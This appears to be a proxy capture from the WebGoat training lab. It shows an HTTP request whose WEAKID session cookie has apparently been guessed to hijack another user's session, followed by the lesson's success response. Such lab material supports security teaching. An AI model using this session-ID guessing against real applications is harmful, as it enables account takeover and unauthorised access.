 Request
Raw Params Headers Hex
GET
/WebGoat/attack?Screen=1728&menu=1800&Username=admin&Password=admin&WEAKID=17284-
1531177248191&SUBMIT=Login HTTP/1.1
Host: 192.168.1.50:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.50:8080/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Cookie: JSESSIONID=49A6333B7C5785552C244AADBE67F883; WEAKID=17284-1531178312909
Connection: close
Response
Raw Headers Hex
Connection: close
<!-- HTML fragment correpsonding to the lesson content -->
<div id="lessonContent">
Application developers who develop their own session IDs frequently
forget to incorporate the complexity and randomness necessary for security.
If the user specific session ID is not complex and random, then the
application is highly susceptible to session-based brute force attacks.
<p><b>General Goal(s):</b> </p>
Try to access an authenticated session belonging to someone else.
</div>
<div id="message" class="info"><BR> * Congratulations. You have successfully
completed this lesson.</div>
<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST'
name='form' action='#attack/1728/1800' enctype=''></form></div>